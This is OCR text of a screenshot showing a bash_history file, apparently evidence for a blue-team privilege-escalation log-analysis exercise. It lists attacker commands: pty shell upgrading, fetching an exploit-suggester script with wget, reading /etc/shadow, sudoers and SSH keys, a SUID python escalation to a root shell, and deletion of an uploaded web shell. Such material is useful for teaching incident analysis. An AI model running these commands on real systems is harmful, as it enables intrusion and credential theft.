 splunk - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2021.2-vmware-am... Windows 10 x64 - 2004 Lets ... Windows 7 x64 splunk
Activities Text Editor Aug 13 15:44
Open bash_history Save
~/Desktop/BTLO Log Analysis - Privilege Escalation
26 python
27 python -c 'import pty; pty.spawn("/bin/sh")'
28 find / -name gcc*
29 find / -name cc
30 echo os.system('/bin/bash')
31 cd /tmp
32 wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
33 env
34 ps -aux
35 ps -ef | grep root
36 ls -alh /usr/bin/
37 ls -alh /sbin/
38 dpkg -l
39 ls -aRl /etc/| awk '$1 ~ /^.*r.*/'
40 crontab -l
41 ifconfig -a
42 cat /etc/network/interfaces
43 cat /etc/sysconfig/network
44 cat /etc/resolv.conf
45 iptables -L
46 lsof -i
47 tcpdump
48 last
49 cat /etc/sudoers
50 sudo -l
51 ls -ahlR /root/
52 ls -ahlR /home/
53 cat ~/.bashrc
54 cat ~/.profile
55 cat ~/.ssh/authorized_keys
56 ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null
57 /bin/bash -i
58 cat /etc/fstab
59 cat /etc/passwd
60 cat /etc/shadow
61 find / -type f -user root -perm -4000 2>/dev/null
62 ./usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
63 rm /var/www/html/uploads/x.phtml
Plain Text Tab Width: 8 Ln 6
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.